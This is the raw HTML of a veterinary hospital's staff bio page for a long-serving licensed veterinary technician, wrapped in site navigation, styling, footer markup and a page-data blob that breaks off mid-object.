byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Center<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="New Client Form" role="link" href="/new-client-form" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">New Client Form</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Anesthesia Check-In Form" role="link" href="/anesthesia-check-in" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Anesthesia Check-In Form</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Book Appointment</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Medication Refill Request Form" role="link" href="/rx-refill-form" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Medication Refill Request Form</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Options" role="link" href="/payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Options</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Resources" role="link" href="/resources" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Resources</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospital Policies" role="link" href="/hospital-policies" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospital Policies</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Blog" role="link" href="/blog" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Blog</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.animalkind.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn" target="_blank" rel="noopener" data-entry-id="3DnVvRNzKo5OGj4GVFhCIi" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="https://shop.animalkind.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn" target="_blank" rel="noopener" data-entry-id="7JESmbhZp5ruFyjayjk6en" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><style>
/* Font Import */
   @import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&family=Roboto:wght@400;700&display=swap');

/* Font Selection - Heading Fonts */
   h1, h2, h3, .heading_four, .card-rich-text h3, h2.three-tile-top-heading, section.three-tile h3 {
      font-family: 'Roboto', sans-serif !important;
      font-weight: 700;
   }

/* Font Selection - Text Fonts */
   p, .address-block span {
      font-family: 'Montserrat', sans-serif !important;
   }
   li, a, span, div.copyright div.heading_five {
      font-family: 'Montserrat', sans-serif !important;
   }
   a, p.heading_four {
      font-weight: bold;
   }
/* Font Selection - Header Nav Phone, Address, Utility Links, Map Toggle Link */
    div.nav-contacts div.heading_five, div.nav-contacts div.heading-five span, .nav-utility-link a, li.hour-details-tab a.tab-link p.heading_five {
      font-family: 'Montserrat', sans-serif !important;
      font-weight: bold;
    }
/* Font Selection - Button Fonts */
   .nav-btn, a.hero-button,  p.promo-link a.sg-btn-cpnt, div.textCard a.sg-btn-cpnt.fiftyFiftyAnchor, .tile-link a {
      font-family: 'Montserrat', sans-serif !important;
      font-weight: bold;
  }
</style> </div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Animal Kind Veterinary Hospital</h1><div class="nva-staff-bio-detail sc-vb5yq9-0 ZIsLD"><div class="row"><div class="title-detail col-xs-12 col-md-offset-1 col-md-6 col-lg-5 col-lg-offset-1 mobile-only"><h4 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__title staff-title nva-heading">Licensed Veterinary Technician</h4><h1 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__name staff-name nva-heading">Destin</h1></div><div class="image-detail col-xs-12 col-md-offset-1 col-md-5 col-lg-4 col-lg-offset-1"><div class="nva-staff-bio-detail__image staff-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=485&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=970&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=806&amp;w=620&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=1612&amp;w=1240&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=817&amp;w=640&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=1634&amp;w=1280&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=485&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=970&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Destin" title="Destin" src="https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/76hexVkATvD9SVypXcPDmn/e320716e0c561908ea59dd9e4264f4c0/NVA---Destin.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="col-xs-12"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"></section></div></div><div class="bio-detail col-xs-12 col-md-offset-1 col-md-4 col-lg-4 col-lg-offset-1"><h4 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__title staff-title desktop-only nva-heading">Licensed Veterinary Technician</h4><h1 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__name staff-name desktop-only nva-heading">Destin</h1><div class="nva-rich-text sc-wturor-0 gNWsGk nva-staff-bio-detail__long-bio staff-detail col-xs-12"><p><i>“Here’s Johnny”</i></p><blockquote><p></p></blockquote><p>Destin has been with Animal Kind for over 15 years now. He enjoys traveling and eating out.</p></div></div></div></div></main><section class="sc-1tmcds5-0 qJVtN nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 gyPtdJ nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Kind Veterinary Hospital Logo" title="Animal Kind Veterinary Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/6KrjKROAWphwaeEDpEqvYP/5f83805db5008c08aa3929909b603dd0/511_Animal_Kind_Logo.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 jtITiN"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gHcXMe nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="https://shop.animalkind.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW nva-footer-old__primary-links-mini-footer-cta-anchor" target="_blank" rel="noopener" data-entry-id="7JESmbhZp5ruFyjayjk6en" data-analytics-type="footer-primary-CTA" data-analytics-value="">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Emergency">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="TikTok" role="link" href="https://www.tiktok.com/@animalkindvet?traffic_type=others&amp;referer_url=amp_animalkindveterinaryhospital&amp;referer_video_id=7152993200125332778" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_blank" rel="noopener" aria-label="TikTok" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">TikTok</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 hGNtTA nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/animalkindveterinaryhospital/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 hGNtTA nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/animalkindvet/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "ede42205b96821337b71b20cd7290b05"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"1pLN0XDFyydaStkzZ45u9i"},"gtmContainerId":"GTM-T2WCC97","url":"www.animalkind.com","name":"Animal Kind Veterinary Hospital","theme":"PlayfulV2","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".nva-promo-banner#carecredit-unique-url":{"padding-top":"0"},".nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link":{"margin-top":"0"},".nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image":{"padding-bottom":"0"},".nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper":{"--sc-50-50-card--not-full-bleed-bg-color":"var(--g-color-white)"}}},{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options 